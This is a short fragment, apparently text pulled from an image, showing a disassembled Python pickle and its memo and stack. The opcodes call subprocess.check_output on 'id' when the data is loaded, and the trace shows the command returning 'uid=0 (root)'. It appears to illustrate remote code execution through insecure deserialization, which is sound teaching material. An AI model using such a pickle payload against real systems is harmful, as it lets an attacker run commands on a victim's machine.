 (bottom)
0 <os.system> 'uid=0 (root)...' 0: \x80 PROTO 3
1 'id' <empty> 2: c GLOBAL 'subprocess check_output'
2 ('id',) <empty> 16: X BINUNICODE 'id'
3 'uid=0 (...' <empty> 23: \x85 TUPLE1
24: R REDUCE
... ... 25: . STOP
(top)
Memo Stack